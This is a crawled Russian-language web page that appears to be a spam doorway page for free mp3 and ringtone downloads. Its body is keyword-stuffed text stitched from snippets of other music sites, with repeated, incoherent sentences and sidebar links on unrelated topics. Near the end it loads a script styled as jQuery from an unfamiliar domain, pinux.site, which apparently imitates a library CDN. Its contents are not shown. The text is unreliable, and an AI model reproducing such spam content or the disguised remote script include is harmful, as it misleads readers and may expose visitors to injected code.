

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lahpuphiew.giveabrief.com/jsff-pesnya-rington-slushat.html
body_size: 3234
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня рингтон слушать - lahpuphiew.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lahpuphiew.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня рингтон слушать</h2>
                            </header>
                            <p>Наш музыкальны портал дает вам возможность найти свою любимую музыку и мелодию, все новинки и лучшие хиты в формате. На данной странице вы можете скачать песню Rompasso - Angetenar (Original Mix) Ra в mp3 качестве и слушать онлайн бесплатно. На нашем музыкальном портале MP3-Pesnja.com вы можете абсолютно бесплатно скачать любую mp3 песню отечественных и зарубежных исполнителей, прослушать её в online режиме, прочесть текст или перевод. На нашем сайте можно радио энерджи 95.0 слушать , так же как и радио энерджи новосибирск. 
Слушать и скачать бесплатно музыку Дима Билан - Молния. Текст и видео клип песни - UziMusic.ru. На данной странице вы можете скачать песню Хиты 2019 - Тима Белорусских - Незабудка в mp3 качестве и слушать онлайн бесплатно. Привычка слушать музыку свойственна всем, но у каждого человека формируются личные предпочтения. UziMusic - слушать и скачать последние, популярные и прослушиваемые новые треки, музыку и песни за 2017-2018 год. рингтоны на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн закачать для мобильного, нарезки мелодии музыка на звонок телефона. На данной странице вы можете скачать песню Gayazov$ Brother$ - До Встречи На Танцполе в mp3 качестве и слушать онлайн бесплатно. На сайте только качественная музыка, скачивай и наслаждайся. Музыка и песни в mp3 бесплатно. MP3-Pesnja.com: mp3 песни и музыку можно слушать онлайн и скачать бесплатно без регистрации и смс. 
На нашем сайте можно радио энерджи 95.0 слушать , так же как и радио энерджи новосибирск. Слушать и скачать бесплатно музыку Дима Билан - Молния. Текст и видео клип песни - UziMusic.ru. Rompasso - Angetenar (Original Mix) Ra скачать песню бесплатно в mp3 качестве и слушать онлайн. Слушать и скачать бесплатно музыку Музыка Для Души (Очень Красивая) - Мелодия Для Души. 
рингтоны на мобильный телефон, скачать бесплатно без регистрации, слушать рингтоны онлайн. Хиты 2019 - Тима Белорусских - Незабудка скачать песню бесплатно в mp3 качестве и слушать онлайн. Привычка слушать музыку свойственна всем, но у каждого человека формируются личные. 
Большая база музыки в mp3 всех жанров: Поп, Рок, Металл, Реп, Музыка из фильмов, Шансон. Слушать музыку онлайн Gayazov$ Brother$ - До Встречи На Танцполе бесплатно в хорошем качестве. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни. 
Популярные песни Время и Стекло в mp3, слушать онлайн Время Стекло. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Ани. Популярные песни IOWA в mp3, слушать онлайн ЛОВА. 
Всю свежую, популярную, качественную музыку - слушай онлайн. Быстрое скачивания новых. Скачать и слушать Jarico - Fiery Sky, бесплатно и без регистрации, онлайн в хорошем качестве. Подойди поближе детка mp3 скачать или слушать бесплатно онлайн, 107 песен. - Скачивай на телефон песни и слушай бесплатно mp3 онлайн. Слушать и скачать бесплатно музыку 2018 - Половина Моя. Текст и видео клип песни - UziMusic.ru. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jsff-shema-pischevoy-cepi-lesnogo-biocenoza.html">Схема пищевой цепи лесного биоценоза</a></li>
                                <li><a href="jsff-krasotki-v-begah-saundtreki.html">Красотки в бегах саундтреки</a></li>
                                <li><a href="jsff-tekst-pesni-ostap-ty-moe-vse.html">Текст песни остап ты мое все</a></li>
                                <li><a href="jsff-vilmont-tri-polugracii-kniga-chitat-onlayn.html">Вильмонт три полуграции книга читать онлайн</a></li>
                                <li><a href="jsff-licenzionnyy-dogovor-v-rb-referat.html">Лицензионный договор в рб реферат</a></li>
                                <li><a href="jsff-telefonnaya-kniga-gmail.html">Телефонная книга gmail</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Cкачать музыку в mp3 бесплатно и без регистрации, слушать.</li>
<li>: mp3 песни и музыку можно слушать онлайн.</li>
<li>Bestmuzon — Лучшая музыка, радио онлайн, новости шоу.</li>
<li>Дима Билан - Молния: слушать бесплатно и скачать.</li>
<li>Rompasso - Angetenar (Original Mix) Ra скачать песню.</li>
<li>2018 - Половина Моя: слушать бесплатно и скачать.</li>
<li>РИНГТОНЫ - Скачать музыку на звонок на телефон.</li>
<li>Хиты 2019 - Тима Белорусских - Незабудка скачать песню.</li>
<li>Скачать музыку с вк на телефон и слушать онлайн бесплатно.</li>
<li>Мелодия - Слушать музыку без.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-transiver-yes-2002-shema.html">Трансивер yes 2002 схема</a></li>
                                            <li><a href="jsff-zhd-harkov-lvov-raspisanie.html">Жд харьков львов расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-tekst-pesni-na-ulice-mira-veselyy-narod.html">Текст песни на улице мира веселый народ</a></li>
                                            <li><a href="jsff-skachat-euro-truck-simulator-1-9-22.html">Скачать euro truck simulator 1 9 22</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-miksborder-gotovye-shemy-iz-cvetov.html">Миксбордер готовые схемы из цветов</a></li>
                                            <li><a href="jsff-skachat-pesni-a-golova-chtoby-dumat.html">Скачать песни а голова чтобы думать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jsff-zhizn-2011.html">Жизнь 2011</a></li>
                                            <li><a href="jsff-pablo-eras-kasado.html">Пабло эрас касадо</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
